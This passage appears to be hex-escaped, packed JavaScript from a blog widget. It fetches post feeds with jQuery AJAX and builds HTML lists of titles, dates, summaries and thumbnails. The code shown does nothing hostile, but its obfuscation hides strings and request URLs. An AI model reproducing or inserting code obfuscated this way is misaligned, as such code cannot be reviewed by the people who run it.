5\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x33\x7a\x5d\x2b\x58\x2b\x61\x5b\x33\x43\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x33\x70\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x34\x6d\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x59\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x34\x69\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x6e\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x49\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x33\x6d\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x36\x38\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x33\x61\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x38\x49\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x38\x67\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x62\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x54\x7b\x24\x28\x61\x5b\x37\x45\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x44\x3d\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x42\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x2c\x34\x7a\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x7a\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3b\x4c\x28\x31\x7a\x21\x3d\x32\x7a\x26\x26\x31\x7a\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x34\x43\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x32\x72\x5d\x2b\x31\x42\x2b\x61\x5b\x33\x41\x5d\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x58\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x58\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4c\x28\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x48\x5d\x29\x26\x26\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x41\x5d\x29\x29\x7b\x58\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x58\x3d\x31\x4d\x28\x58\x2c\x31\x30\x29\x3b\x4c\x28\x61\x5b\x38\x31\x5d\x31\x49\x20\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x4c\x28\x61\x5b\x31\x4c\x5d\x31\x49\x20\x32\x71\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x6d\x20\x50\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x51\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x51\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x50\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x54\x26\x26\x28\x50\x3d\x61\x5b\x31\x38\x5d\x2b\x50\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x32\x5a\x29\x2b\x61\x5b\x32\x74\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x32\x45\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x6d\x20\x57\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x44\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x67\x3d\x32\x6d\x5b\x31\x4d\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x6c\x5d\x2b\x56\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x4c\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x37\x44\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x33\x7a\x5d\x2b\x58\x2b\x61\x5b\x33\x43\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x37\x43\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x34\x47\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x34\x42\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6e\x5d\x2b\x50\x2b\x61\x5b\x37\x47\x5d\x7d\x54\x7b\x55\x2b\x3d\x61\x5b\x38\x68\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x33\x71\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x33\x70\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x34\x42\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x59\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x34\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x34\x7a\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x43\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x49\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x33\x6d\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x36\x38\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x33\x61\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x37\x7a\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x37\x74\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x62\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x54\x7b\x24\x28\x61\x5b\x37\x73\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x44\x3d\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x42\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x2c\x34\x45\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x7a\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3b\x4c\x28\x31\x7a\x21\x3d\x32\x7a\x26\x26\x31\x7a\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x34\x79\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x32\x72\x5d\x2b\x31\x42\x2b\x61\x5b\x33\x41\x5d\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x58\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x58\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4c\x28\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x48\x5d\x29\x26\x26\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x41\x5d\x29\x29\x7b\x58\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x58\x3d\x31\x4d\x28\x58\x2c\x31\x30\x29\x3b\x4c\x28\x61\x5b\x38\x31\x5d\x31\x49\x20\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x4c\x28\x61\x5b\x31\x4c\x5d\x31\x49\x20\x32\x71\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x6d\x20\x50\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x51\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x51\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x50\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x54\x26\x26\x28\x50\x3d\x61\x5b\x31\x38\x5d\x2b\x50\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x32\x5a\x29\x2b\x61\x5b\x32\x74\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x32\x45\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x6d\x20\x57\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x44\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x67\x3d\x32\x6d\x5b\x31\x4d\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x6c\x5d\x2b\x56\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x4c\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x37\x72\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x33\x71\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x34\x78\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x37\x71\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x34\x44\x5d\x2b\x31\x67\x2b\x61\x5b\x34\x72\x5d\x7d\x54\x7b\x55\x2b\x3d\x61\x5b\x37\x75\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x33\x71\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x33\x70\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x34\x44\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x59\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\